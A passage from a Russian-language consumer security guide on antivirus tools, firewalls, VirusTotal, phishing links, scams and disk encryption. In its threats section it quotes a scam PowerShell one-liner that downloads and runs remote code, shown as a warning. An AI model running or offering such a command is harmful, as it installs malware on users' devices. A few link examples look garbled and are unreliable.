Помимо этого, на «Windows» можно провести поиск программ-майнеров, использующих ваши вычислительные мощности в своих целях, с помощью программы «Мониторинг ресурсов» (resmon.msc) — отсортируйте по столбцу Состояние и проверьте подозрительные названия через Интернет. Дополнительно могу предложить программу для автоматического поиска майнеров: https://github.com/BlendLog/MinerSearch.

Принято считать, что под Linux дистрибутивы написано меньше вредоносных программ, чем под ОС «Windows», но скорее всего, это заблуждение, ведь подавляющее большинство серверов в мире основаны именно на операционных системах семейства Unix. В Linux есть встроенные средства защиты от вредоносных программ — основную функцию защиты системы выполняет само ядро ОС, которое контролирует доступ к участкам памяти и запуск процессов. И всё же лучше дополнительно использовать вышеперечисленные антивирусные программы.

По данным «Apple», в «MacOS» есть три встроенных уровня защиты от вредоносных программ. Эти уровни работают вместе, чтобы предотвратить попадание вредоносных программ на устройство, а если они всё же попадут, то сдержать их до того, как они нанесут слишком большой ущерб [4]:

Первый уровень защиты предотвращает распространение вредоносных программ через магазин приложений «App Store». Разработчики, которые хотят распространять свои приложения в «App Store», должны отправить свои приложения на проверку и нотариальное заверение в «Apple». Устройство также использует комбинацию инструментов под названиями «Gatekeeper», «Notarisation» и «XProtect» для блокировки вредоносных программ на компьютере. Если вредоносному программному обеспечению (ПО) удастся пройти первые два уровня защиты, инструмент «XProtect» попытается устранить заражение и удалить вредоносное ПО [4].

Дополнительно! Необходимо регулярно обновлять устройство и программы, поскольку вместе с обновлениями разработчики закрывают найденные уязвимости, которые открывают широкий простор для возможностей вредоносного ПО. Во время перезагрузки и установления обновлений желательно, чтобы заряда устройства хватило на эти действия (можете подключить на зарядку), при этом не желательно в таком состоянии выключать устройство или закрывать крышку ноутбука (вообще до полного выключения её лучше не закрывать). В случае бесконечно долгого обновления (или выключения) пользователи отключают устройство принудительно, долгим нажатием кнопки питания (секунд 5–10) или достают съёмный аккумулятор (касается ноутбуков, где аккумулятор снаружи). К сожалению, у «Windows» обновления часто приводят к системным сбоям и ошибкам («синий экран смерти»), и пользователям приходится откатывать (возвращать) свою операционную систему к прежней версии (восстановление). Отключение или временная приостановка скачивания и установления обновлений возможно через стандартные Параметры — Центр обновления Windows и через Службы — Центр обновления Windows и Установщик модулей Windows (Остановить — Тип запуска: Отключена — Применить). Вот отличная статья на эту тему: https://remontka.pro/disable-updates-windows-11/. Также бывает, что после обновлений устройство начинает зависать и «не тянет» новую версию ОС (особенно актуально для смартфонов), в таком случае также приходится возвращаться в исходное состояние, благо такая возможность почти везде есть с сохранением всех файлов, программ и настроек. К тому же на смартфонах пользователи отключают авто обновление операционной системы — в классических настройках, и авто обновление программ — через магазин приложений. Но как минимум желательно регулярно обновлять программы и браузеры, в том числе потому, что иногда некоторые приложения отказываются работать без обновления и сообщают об этом пользователю. В общем, иногда пользователи пренебрегают обновлениями, и их можно понять, но в таком случае необходимо внимательно следить за поведением устройства и, если замечено что-то странное — проводить сканирование с помощью антивируса.

Также используйте межсетевой экран («Брандмауэр Защитника Windows», он же Firewall) — обычно сразу настроен в большинстве операционных систем компьютеров и роутеров для фильтрации ненужных и нежелательных сетевых пакетов, разграничения доступа программ к Интернету. Но он может быть отключён, передав свои задачи антивирусной программе. На рисунке 11 представлен путь до «Брандмауэра» из «Панели управления» в ОС «Windows». Точечно настраивать его могут только опытные специалисты, поэтому, оставляйте его с настройками по умолчанию.

Во всех дистрибутивах Linux для обеспечения сетевой безопасности и изоляции внутренних процессов от внешней среды используется межсетевой экран «iptables». Но его настройка может показаться очень сложной для новых пользователей, поэтому многие дистрибутивы создают собственные оболочки, которые упрощают процесс настройки, например, в «Ubuntu» используется оболочка под названием UFW («Uncomplicated FireWall»). В общем, можете не заморачиваться, межсетевой экран (МЭ) скорее всего у вас уже настроен, в том числе на уровне домашнего Wi-Fi роутера (маршрутизатора) (его использование будет рассмотрено в подглаве 1.3. «Домашняя локальная сеть»).

На «MacOS» для настройки файрвола выберите меню Apple — Системные настройки, нажмите Сеть в боковом меню, затем нажмите Брандмауэр (возможно, потребуется прокрутить вниз), включите Брандмауэр. Чтобы задать дополнительные настройки безопасности, нажмите Параметры, включите или выключите настройки, затем нажмите ОК [5]. Подробнее про управление Брандмауэром на «MacOS» https://support.apple.com/ru-ru/guide/mac-help/mh34041/.



На смартфоне.



Как правило, люди пользуются антивирусами только на компьютерах, в том числе потому, что антивирус может значительно замедлять и нагревать любое устройство. В целом, это достаточно оправдано, поскольку в России распространённость мобильных вредоносных программ меньше, чем, например, в странах Восточной Азии. Хотя сейчас распространённость вредоносного ПО, которыми атакуют смартфоны российских пользователей, стремительно растёт. На большинстве мобильных устройств есть встроенный антивирус, не стоит забывать о нём и проводить сканирование, как представлено на рисунках 12 и 13.

И всё же, желательно хотя бы периодически устанавливать на телефон антивирус, например, «Kaspersky» и проводить полное сканирование, а ещё лучше использовать его всегда — для сетевой безопасности во время посещения веб-ресурсов, когда антивирус подсказывает заражён веб-сайт или нет, содержит ли подозрительно нежелательную активность и пр. Разумно проводить сканирование после посещения различных небезопасных ресурсов, скачивания каких-то подозрительных файлов и программ. Учтите, что некоторые антивирусы могут скрыто превышать заявленные действия (об этом ниже — про неоднозначность бытия).

Дополнительно! Кнопочные телефоны хороши тем, что на них может быть и возможно установить вредоносное ПО, но это крайне нереалистичное событие, которое потребует исполнения невероятно сложных, неоправданных того задач.



Для мобильных устройств тоже есть своеобразный прикладной межсетевой экран, например, «AFWall». «Android Firewall+» — это продвинутый редактор «iptables» (с графическим интерфейсом) для «Android». Он обеспечивает детальный контроль над тем, каким приложениям устройства разрешен доступ к сети [6] (рис. 14). Скачать его можно с «Google Play»: https://play.google.com/store/apps/details?id=dev.ukanth.ufirewall и с «GitHub» https://github.com/ukanth/afwall/releases/.

Virus Total.

Всегда пользуйтесь «Virus Total» (https://www.virustotal.com) перед посещением подозрительного ресурса (веб-сайта) или установки программы (скачивания файла) — любой переход по ссылке это потенциальная возможность загрузить на ваше устройство вредоносное ПО (т. е. само посещение веб-сайта скрыто может инициировать скачивание файла). «Virus Total» собирает информацию о загруженном файле или ссылке с помощью детектирования более чем 70-ю антивирусами, а также проверяет загруженные файлы в собственной песочнице. Можно использовать как на компьютере (рис. 15), так и на смартфоне через браузер. Файлы можно загружать почти любые, например, форматов «*.exe», «*.apk», «*.dll», «*.msi», «*.bat», «*.vbs», «*.html», офисные документы («*.docx», «*.xslx,» «*.pptx» и прочие), изображения, аудио, видео, скрипт файлы (например, форматов «*.py», «*.sh») и прочие-прочие.

Учтите, что все файлы, загружаемые на «Virus Total», становятся доступными владельцу данного ресурса, а результаты исследования — общедоступными. Поэтому если вы получили какой-либо файл (например, документ) на работе, сперва подумайте, можно ли его обнародовать кому-либо в Интернете. Лучше переспросить лично (или через другой канал передачи информации, в мессенджере или по звонку на номер телефона), действительно ли файл отправляли именно вам и разрешено ли его проверить данным антивирусом. Также на «Virus Total» можно проверить репутацию IP-адреса, домен, контрольный хеш файла и другое. При этом не всегда бывает так, что этот сервис верно определит вредоносную активность, к примеру, из собственной практики: собственноручно написанная программа, отправляющая снимки вашего экрана (скриншот) на электронную почту, будет считаться легитимной программой, ведь вы просто с помощью кода автоматизировали отправку снимков, что тут плохого? Может вы сделали это для собственных нужд и удобства, к тому же он не знает откуда вы получили этот файл. Также бывает и так, что файл определяется как вредоносный, по сути, не выполняя ничего плохого и странного, например, файл документа офисного формата с большим количеством макрокоманд — макросов (код внутри, который расширяет возможности документа без отсутствия такого функционала в офисной программе) с большой долей вероятности определится как очень вредоносный, ведь так часто прячут вредоносные программы и файлы, скрипты и т. п. (далее — вирусы). У меня лично был такой опыт — да, файл обращается к Интернету для получения информации с веб-сайта, — да, в нём содержится большое количество макросов, — нет, они не выполняют ничего ужасного. Но «Virus Total» говорит об обратном, будто это целая компьютерная бомба. Однако в целом, сервису можно и нужно доверять, — если 2–3 показателя определяются как нехорошие, то это в пределах нормы, скорее всего в файле нет ничего страшного, но, когда таких показателей четверть от всех — стоит задуматься.

Дополнительно! Чтобы не подхватить вирус через документы офисных форматов, можно перед открытием перевести их в безопасный формат «*.pdf», например, с помощью онлайн-ресурсов: https://convertio.co/ru/doc-pdf/, https://www.ilovepdf.com/ru/word_to_pdf, https://www.pdf2go.com/ru/word-to-pdf. А вообще программы от «Microsoft Office» специально запускают документы, скачанные из Интернета или другого источника, в защищённом формате, где не выполняются макросы, пока вы не разрешите редактировать документ.

«Virus Total» можно интегрировать в свои системы (с помощью предлагаемого сервисом API) для удобства автоматического и фонового сканирования файлов или веб-сайтов, но при этом он не может быть полноценной заменой программному антивирусу, т. к. не осуществляет сканирование жёсткого диска, не работает в режиме реального времени для сетевой безопасности во время посещения веб-сайтов, и в целом имеет достаточно ограниченный функционал, в отличие от антивирусов, представляющих комплексную защиту. Помимо веб-сайта есть возможность использования через бот в «Telegram», например, кому не удобно заходить на сайт (без рекламы и прочего скама): https://t.me/SE_VirusTotal_bot. Аналоги «Virus Total» (требуют регистрации): https://analyze.intezer.com/scan, https://app.threat.zone/scan/.

Антивирусная безопасность в Интернете.

Есть ресурсы, позволяющие определить, куда на самом деле ведёт ссылка: https://unshorten.it/, расшифратор коротких ссылок — https://www.urldecoder.org/, распознавание фишинговый (поддельный) ли веб-сайт — https://dev.phishtank.com/, https://loxotrona.net/. Перед тем, как перейти по ссылке, желательно скопировать и вставить её в обычных заметках или в сообщении, чтобы проверить, действительно ли скопированное является тем, что вам отправили. Потому что с помощью кодировки Unicode в любом тексте можно скрыть почти любой текст, и даже в одном символе можно скрыть целое предложение. Это означает, что видимый текст в ссылке может полностью отличаться от его внутреннего содержания. Если вы видите ссылку, например, на группу (или человека, бота) «Telegram» (t.me), лучше просто найдите эту группу (бота) через мессенджер самостоятельно в разделе поиска. Также для безопасного посещения сомнительных ресурсов можно использовать онлайн посещение сайта с другого компьютера, например, https://www.browserling.com/, https://browser.lol/create, https://www.browserling.com/browser-sandbox (список не ограничивается, можно найти и другие), или виртуальные машины и песочницы (для продвинутых пользователей и специалистов): vk0ntakte.su Не переходите по ссылке, где в начале указан http протокол. Внимательно всматривайтесь в ссылку и корректность её написания (может быть 0 вместо о, i вместо 1, vk.co вместо https://app.any.run/.m и т. п.). С помощью буфера обмена (копировать/вставить) проверьте в заметках, действительно ли ссылка, которую вы скопировали, является идентичной увиденному. Проверьте отправителя наводом курсора мыши на его имя — адрес его электронной почты может показаться подозрительным, отличающимся от домена основного сервиса. Даже официальный отправитель мог быть взломан и поэтому рассылает всем спам/фишинг. Лучше перезайдите в якобы «взломанный аккаунт» самостоятельно (через приложение или веб-сайт), а не через ссылку, и посмотрите активные сеансы (отключите старые или неизвестные вам).

Дополнительно! Виртуальные машины также будут полезны тем, кто хочет воспользоваться другой операционной системой или изучить её устройство, не вмешиваясь в работу основной ОС. Хорошие инструкции по использованию виртуальных машин — https://remontka.pro/virtualbox/, https://remontka.pro/vmware-workstation/. Помимо прочего есть онлайн Linux для изучения Терминала, если вы не хотите устанавливать виртуальную машину — https://instantworkstation.com/virtual-machines, https://puter.com/app/terminal, https://www.terminaltemple.com/, https://instantworkstation.com/virtual-machines, https://lttthedev.github.io/desktop.html. А вот онлайн «Windows»: https://win11.blueedge.me/, https://lttthedev.github.io/desktop.html. Здесь можно попробовать старые операционные системы: https://copy.sh/v86/.

Продолжим про антивирусную безопасность. Старайтесь устанавливать программы только из проверенных источников, желательно магазинов приложений: «Google Play» («Play Market»), «RuStore», «RuMarket», «App Store», «Microsoft Store», «GetApps» и др., а при отсутствии приложения там — с официальных сайтов в виде файла форматов «*.exe» (для компьютеров) и «*.apk» (для «Android» устройств) или с открытым и проверенным исходным кодом, например, на «GitHub» или «GitLab», — но там могут распространяться и вредоносные программы, поэтому обращайте внимание на рейтинг репозитория и автора (программа для выявления оригинальности звёзд и отзывов — https://github.com/snooppr/shotstars). Скачав приложение в вышеперечисленном формате, можете перед его установкой проверить файл на вирусы с помощью «Virus Total» и с помощью своего антивируса (обычно проводится автоматически самим устройством). После установки также можете проверить файлы этой программы (для неё создалась отдельная папка в корне диска C в Program Files или подобных). При этом не всегда программы в магазине приложений являются безобидными, — нередки случаи, когда через магазины распространяют вредоносные программы, трояны, рекламные приложения, потому что их недостаточно тщательно анализируют перед публикацией в магазине. Тем не менее пользоваться приложениями (программами) и регулярно их обновлять более безопасно, нежели пользоваться веб-сайтами, потому что сайты могут быть заражены (например, межсайтовым скриптингом — XSS, кликджекингом и др.), могут быть уязвимы для разного рода атак (например, перехват куки, SQL-инъекции), или вредоносное приложение на вашем устройстве может перенаправить вас на фишинговый веб-сайт — с похожим или даже визуально идентичным доменным именем в адресной строке и приблизительно аналогичным веб-интерфейсом, имитирующим легитимный ресурс. На фишинговые веб-сайты можно наткнуться и просто в поисковике. Фишинг — разновидность социальной инженерии, её цель — вынудить вас ввести конфиденциальные данные (логины и пароли, данные банковской карты, персональные данные) или загрузить вредоносный файл на ваше устройство. Также приложение безопаснее браузера и потому, что использование личных кабинетов (аккаунтов) в браузере создаёт вам активный сеанс через файлы cookie и позволяет входить в следующий раз без процесса авторизации. Это иногда чревато тем, что ваш cookie перехватят или взломают сервис, тем самым получив ваш сеанс в обход паролям и даже двухфакторной аутентификации. Поэтому, если вы не пользуетесь веб-сайтом, но у вас там активный вход, лучше выйдите. Если вы всё же пользуетесь веб-сайтами (регулярно осуществляете авторизацию там), то старайтесь держать их в закладках/постоянных плитках и оттуда заходить, указывать минимум необходимых данных при регистрации. В теме к соблюдению антивирусной безопасности ещё немного важных близких советов вы узнаете далее в подглаве 1.4. «Безопасное использование Интернета».

Дополнительно! Здесь ещё стоило бы рассказать о торрентах и «пиратских» веб-сайтах, позволяющих смотреть фильмы и сериалы, скачивать взломанные игры, программы и системы, уникальный контент, бесплатно без регистрации, в нарушение авторского права обладателя. Создание таких сервисов и распространение таких файлов является незаконным действием, а вот простое посещение данных ресурсов и их использование законом не запрещено (относится и к порнографии). И хотя сейчас начинают не только анализировать такие ресурсы, но и блокировать, — это всё равно крайне затруднительная, а быть может и невозможная задача, что относится и к «зеркальным» полулегальным веб-сайтам со ставками на спорт, и к даркнету, [7], особенно учитывая, что в России лучшие в мире взломщики (реверс-инженеры) и «пираты». В целом, такие ресурсы могут быть заражёнными или загружать вам вредоносное ПО (adware или майнеры), но зачастую их главная задача — распространение огромного количества рекламы, в основном представляющей ставки на спорт, игры в онлайн-казино или покер, «выгодные инвестиции и брокерство». Это происходит в том числе с помощью открытой или скрытой пересылки вас на сторонние сервисы. И всё же желательно перед посещением проверить веб-сайт (или ссылку торрента) на «Virus Total», а если ваш антивирус ругается — уйти с сайта. А вот хранение на устройстве файлообменника по типу «µTorrent» ставит вас под чуть больший риск, и скорее всего ваши вычислительные ресурсы будут использованы в какой-нибудь криптоферме, майнинге, DDoS-атаках и пр., но не факт. Опять же, не могу сказать, что это очень страшно, потому что как бы это смешно ни звучало, в киберпространстве ничто не обладает такой же ценностью, как персонализированная реклама и сбор информации о предпочтениях людей, и даже ваши паспортные данные и пароли будут пустым звуком по сравнению с лакомством предоставления и изменения вашей рекламы на таргетированную в любом кусочке экрана. И всё же посоветовал бы использовать для торрентов и таких веб-сайтов отдельный старенький ноутбук (без каких-либо авторизаций, паролей и ваших аккаунтов) или старый смартфон, а скачанные фильмы загружать на флеш-накопитель и подключать его к телевизору. Это максимально обезопасит вас, поскольку абсолютное большинство телевизоров просто не воспримут вирус (если он вдруг появится), особенно если у устройства нет собственной операционной системы. Данную «флешку» не следует подключать ни к каким другим устройствам, кроме старого ноутбука и телевизора, а посещать подобные ресурсы лучше со старого смартфона, полностью очищенного от чего-либо.

Очистка буфера обмена.

Ещё один полезный совет — это очистка буфера обмена (копировать/вставить), поскольку некоторые вредоносные программы нацелены именно на него. Поэтому если у вас скопирован какой-то очень важный для вас файл, информация, текст (например пароль), после его использования сразу очистите буфер обмена. Можно это сделать, например, скопировав ненужный объект, тем самым записав новые данные в оперативную. память. Но можно и очистить буфер: самый простой и безопасный способ это сделать в ОС «Windows» — запустить программу Выполнить, например с помощью сочетания клавиш Win+R (кнопка Windows ÿ и R одновременно, без плюса) или найти его в поиске, и после появления соответствующего окна ввести команду cmd /c «echo off | clip» (да, с кавычками). Всё. Есть ещё вариант создания ярлыка для удобства: кликните правой кнопкой мыши по Рабочему столу — Создать — Ярлык — Введите ту же команду (представлена выше) — Далее — Введите названия ярлыка — Готово. На Рабочем столе (Desktop) появится ярлык, при его открытии (дважды кликнув левой кнопкой мыши или правой — Открыть) буфер обмена очищается.

В системах Linux узнать загруженность буфера и кэш-памяти можно в Терминале командой free -h или free -m. Для очистки можно использовать: sudo sync; echo 1 | sudo tee /proc/sys/vm/drop_caches или sudo sync; echo 2 | sudo tee /proc/sys/vm/drop_caches. Процесс получения прав root (нужен для выполнения команды sudo, но если вы уже под суперпользователем, то sudo прописывать в команде не нужно) описан в самом начале книги в разделе 1.2.1. «Управление операционной системой и контроль». Ещё проще очистить буфер можно, скачав программу работы с буфером командой в Терминале sudo apt install xsel, а затем очистить буфер командой xsel -bc.

В «MacOS» запустите программу Терминал и пропишите команду pbcopy </dev/null. Буфер очистится.

На смартфоне очистить буфер обмена можно скопировав новый объект, перезагрузив телефон, или скачав и установив для этого специальную программу (не рекомендуется).

Дополнительные советы.

Одним из главных фундаментальных советов можно назвать стремление к автономности и локальности. Каждое устройство, будь это компьютер, ноутбук, планшет, телефон, «умные» часы, смарт-тв приставки, игровые приставки, монитор, принтер, сканер, компьютерная мышь, клавиатура, и многое другое — самостоятельные устройства, и почти всегда могут работать без подключения к Интернету, выполняя свои функции. Большинство телефонов (даже кнопочные) могут работать без сим-карты, за исключением совсем лишь некоторых старых кнопочных телефонов. Не авторизуйтесь на новом устройстве (исключение смартфоны и компьютеры), к примеру на приставке, сразу во всех аккаунтах, относитесь к новому гаджету настороженно и авторизуйтесь только там, где необходимо. Не устанавливайте чрезмерное количество приложений, особенно если на устройстве уже есть встроенная (предустановленная) для этого программа. К примеру, встроенная клавиатура или даже рабочий стол (окружение пользователя) — это отдельные системные приложения, если вы им не доверяете, то их можно заменить на другие, скачав из магазина приложений (но не рекомендуется). То есть вы можете напрямую управлять «железом» устройства (например, доступным диском) через командную строку (терминал) без графического интерфейса (GUI), или у вас может отсутствовать программа для рабочего стола, но остальные программы будут с графическим интерфейсом, тогда на чёрном фоне вы сможете запускать различные программы и работать с ними через интерфейс. Почему нежелательно скачивать сторонние программы и заменять системные (предустановленные) на них? Скачав какие-нибудь простые заметки или календарь, можно подцепить вирус, ведь вы не знаете, что за программный код у приложения, мало ли какие данные о вас он собирает и куда отправляет. А ведь сейчас смартфон это наше всё, им пользуются куда чаще компьютера: на смартфоне у нас и личные заметки, сохранённые пароли, банковские приложения, «Госуслуги» (портал государственных услуг), личные фотографии, история посещений браузера, данные о местоположении, переписки и пр. Перед установкой просмотрите репутацию разработчика и программы, отзывы. Установив программу, отключите его автозапуск, проверьте предоставленные разрешения, проверьте программу антивирусом. Если вы не пользуетесь программой, то лучше выйдите из аккаунта (в приложении) и удалите её. Не устанавливайте в браузер расширения непонятного происхождения без отзывов (или с признаками однотипных отзывов) и с неоднозначной репутацией. Сохраняйте изображения в браузере с помощью встроенный функций (правая кнопка мыши — Сохранить изображение как), а не расширений или программ. Следите за поведением вашего устройства, упорядочивайте приложения по папкам. Не бойтесь заходить в системные настройки и настройки программ, изучать их. Иными словами, управляйте своим устройством.

Актуальные угрозы.

В рабочих и домашних чатах мессенджера «WhatsApp» (Здесь и далее: Сервис, принадлежит организации, деятельность которой запрещена на территории РФ) сейчас часто распространяют вредоносные exe-файлы, замаскированные под красивые картинки или видео, которые пользуются широкой популярностью у пользователей (рис. 16). Иногда расширение файла видно в его названии, и, если там исполняемые или установочные форматы «*.exe» или «*.apk» — ни в коем случае не скачивайте его. Крайне большая вероятность, что это вредоносная программа.

Будьте внимательны! На маркетплейсах иногда продают заражённую вирусами технику, — предупреждают эксперты по кибербезопасности. Это относится к любой технике, в том числе к USB-накопителям, роутерам, IP-камерам и другим гаджетам. Особенно настороженно следует относиться к подозрительно дешёвым девайсам. Эксперты говорят, что были случаи, когда дешёвые веб-камеры транслировали всё в интернет втайне от пользователей [8].

Заражённые устройства позволяют собирать информацию, контролировать действия пользователей и использовать устройства как часть ботнетов. Также «заразиться» можно через вредоносные USB-кабели и переходники. Еще одна схожая схема: рассылка «подарочных» флешек с вредоносным ПО или просто их распространение в общественных местах (кто-то ведь точно подберет и вставит в компьютер «флешку», найденную на улице). Достаточно лишь одного подключения заражённого устройства в ваш гаджет, чтобы замысловатый вирус проник к на устройство (но, конечно, так бывает не всегда). Чтобы обезопасить себя от данных угроз [9]:

· Смотреть на рейтинг продавца и читать все отзывы.

· Не покупать товары сильно дешевле рыночной стоимости.

· Не вставлять в свои устройства носители непонятного происхождения.

· Маркировать внешние накопители по уровню доверия фломастером, например «странный продавец» или «официальный продавец».

· Перед использованием отформатировать носитель — относится к «флешкам» и другим внешним накопителям, например твердотельный накопитель SSD или жёсткий диск HDD. Это возможно сделать на любом компьютере с любой операционной системой. Например, на «Windows»: Этот компьютер — правой кнопкой мыши нажмите на подключенный накопитель — Форматировать. На Linux: https://lumpics.ru/formatting-a-flash-drive-in-linux/. На «MacOS»: https://lumpics.ru/how-format-flashdrive-on-macbook/. «Флешка», настроенная на файловую систему «Windows» может не подойти для Linux, для этого нужно смонтировать её: https://losst.pro/montirovanie-fleshki-linux. Вернуть флеш-накопитель для работы с «Windows» https://dzen.ru/a/Y5H56SxxJXiGCkdr.

Будьте бдительны! Мошенники начали притворяться владельцами пункта выдачи заказов (ПВЗ). Легенда такая: «Владельцы ПВЗ» (на самом деле — скамеры) с подставных аккаунтов публикуют на популярных площадках объявления о поиске сотрудников. Жертве предлагают собеседование в мессенджере или через звонок. Ключевой вопрос — каким смартфоном пользуется жертва (преступников интересуют только пользователи «Android»). Потом жертву просят заполнить анкету и направляют ссылку для загрузки приложения якобы для работы. На самом деле это Android-троян удаленного доступа (RAT), который позволяет снять деньги со счетов пользователя. Аналитики «F.A.С.С.T. Digital Risk Protection» установили, что за месяц преступники заработали около 5 млн. рублей, совершив не менее 260 списаний со счетов жертв на среднюю сумму 19 000 рублей. Вот что соискателям рекомендует Мария Синицына, старший аналитик «Digital Risk Protection компании F.A.C.C.T.» (ныне «F6») [10]:

· Владельцы ПВЗ — не маркетплейс, а частные предприниматели. Если вам предлагают работу, обратитесь непосредственно в компанию и уточните, действительно ли там нанимают сотрудников и как происходит трудоустройство.

· Не устанавливайте приложения по ссылкам — легальные приложения и доступы вам предоставят на рабочем месте.

· Перепроверьте присланные ссылки, даже если визуально они похожи на официальные — в доменах мошенников всегда есть ошибки (подмена букв цифрами, лишние символы, а также буквосочетания, похожие на оригинальные — ai => al).

Ещё одна современная угроза. В «TikTok» распространяют видео якобы с помощью для решения популярных проблем пользователей. По типу «Просто введите данную команду в „PowerShell“: iwr hxps://allaio.me/sptfy — UseBascParsng | ix. И ваше устройство больше не будет зависать!» На самом деле данной командой вы установите вредоносную программу на своё устройство. Если в команде есть какие-то ссылки, относитесь к данной рекомендации с настороженностью. Вот хороший ресурс, объясняющий, что делает команда (Linux «Терминал», «Командная строка» и «PowerShell» «Windows»): https://explainshell.com/. Не бойтесь использовать генеративный чат-бот с искусственным интеллектом (ИИ) для объяснения той или иной команды, просто вставьте её и попросите объяснить.

Дополнительно! Нажатие клавиш в тональном режиме во время звонка не может привести к заражению вредоносной программой или списанию денег и т. п.

Дополнительно! Недавно в Ливане сдетонировали пейджеры граждан. Пострадали свыше 2,7 тыс. человек. Эксперты предполагают, что вредоносное ПО могло быть внедрено спецслужбами одного из государств. Они не исключают, что в устройствах могла быть установлена взрывчатка.

Про неоднозначность бытия.

Данная информация скорее будет полезна специалистам по информационной безопасности, но она находится здесь, потому что затрагивает недекларированные возможности (и как следствие, вирусы). Принцип исключительного доверия к отечественным продуктам, начиная от аппаратной части и элементной базы, заканчивая программными продуктами и системами, проверками на соответствие и сертификацией, является официально принятым и разумным, но по факту может быть ошибочным. Например, средство защиты информации (СЗИ), находящееся в реестре российского программного обеспечения (ПО), и в реестре сертифицированных СЗИ ФСТЭК России не подразумевает что система (или программа):

1. Не содержит уязвимостей.

2. Не содержит специально оставленных (созданных) уязвимостей для контроля и нарушения различного рода прав (например, бэкдоры, кейлоггеры и пр.).

3. Является идеальной или удобной.

Вопрос стоит лишь в том, кому доверять свои данные, информацию, доступ, — зарубежным или отечественным корпорациям/спецслужбам. Даже в данном контексте, к сожалению, на данный момент, не во всех случаях выбор отечественной продукции является целесообразным. Но и зарубежные корпорации не идеальны. Данное мнение также является сугубо субъективным, оно может быть ошибочным, поэтому не стоит ему слепо доверять.

1.2.4. Безопасность хранимых данных (криптография)

Виженер однажды сказал: щччъч врньмым хмхмфмъч… юы ыяпмр щд аыыхэзхщ форнъ…

Ключ для расшифровки: Мир

А какие средства и методы безопасности информации были у жителей, например, Российской империи? Это могли быть шторы и шинели, сумки с замками, двери, щеколды, невидимые чернила, легендирование и скрытность, маскировка, охрана, мимика и жесты, а также шифрование… Криптография — одно из самых древних направлений информационной безопасности, наряду со стеганографией. Раньше криптографию считали не только безопасным способом передачи информации, но и целым искусством. Зашифровывать можно хранящиеся или передаваемые данные/информацию, отдельные компьютерные файлы любого формата, папки (директории), целый жёсткий диск, съёмные накопители (в т. ч. флеш). В данном разделе мы будем говорить о зашифровании данных, именно хранящихся на устройстве (потому что зашифрование передаваемых данных и данных в облаке автоматически выполняется за нас), а в других разделах немного затронем и остальные задачи шифрования. Цели шифрования хранимых на устройстве данных зависят от ваших потребностей и далеко не всем оно необходимо: скорее всего рядовому пользователю это не понадобится, но всё же расскажем о такой возможности. Средства для шифрования бывают разные, как системные (встроенные в операционную систему), так и прикладные (которые необходимо скачать и установить), но методы (а точнее математические алгоритмы) шифрования и хеширования с солью (преобразование в необратимый вид) везде стандартные (наиболее современные и лучшие на 2025 г.): ML-KEM, AES, Twofish, SHA3, ECDSA, RSA (чем больше цифра ключа, тем лучше) и сетевые протоколы: HTTPS (TLS), IKEv2, OAuth 2.0 и многие другие.

«BitLocker» и «Encrypting File System».

«Шифрованная файловая система» (EFS) встроена в ОС «Windows» и позволяет легко выполнить зашифрование содержимого выбранных папок или отдельных файлов с помощью функционала системы. К сожалению, она доступна лишь в PRO-версиях «Windows», а также в версиях «Enterprise», «Education», «Server», но не в домашней версии («Home»). Примерно в тех же версиях имеется программа «BitLocker», которая зашифрует не какие-то отдельные объекты, а весь жёсткий диск компьютера (в том числе разные диски, например, внешние подключаемые накопители), а зашифрование происходит по лучшему на данный момент симметричному алгоритму — AES. В настоящее время его почти невозможно взломать, или для этого понадобятся очень большие вычислительные мощности злоумышленника для возможного подбора ключей шифрования, что крайне затруднительно, но ситуация может измениться с появлением «квантовых» компьютеров, работающих на принципах квантовой механики. Правда тогда появятся и подобные же механизмы защиты с такими же мощностями. Симметричные алгоритмы шифрования отличаются от асимметричных своими задачами, у первых важна зашифровка самого сообщения, а у вторых обмен ключами, цифровая подпись, создание безопасного канала коммуникации. Т. е. для создания связи нужны асимметричные алгоритмы, а уже для зашифрования самого сообщения — симметричные (но это совсем грубо сказано). Обычно «BitLocker» можно найти в Панели управления — Система и безопасность — внизу, или вызвать его с помощью контекстного меню, нажав правой кнопкой мыши по вашему диску (обычно OS (C:) в разделе Этот компьютер). При работе с «BitLocker» важно быть внимательным и осторожным, подготовившись заранее, т. к. вы работаете со всем жёстким диском компьютера, иными словами, со всем что у вас есть. Инструкцию по работе с «BitLocker» легко найти в интернете, например, https://remontka.pro/bitlocker-encryption/. Его использование интуитивно просто и понятно, главное записать пароль, чтобы не потерять в будущем всю информацию и доступ к диску. Каждый раз при запуске компьютера нужно будет вводить этот пароль. В качестве «пароля» может быть выбран и другой аутентификатор, например, 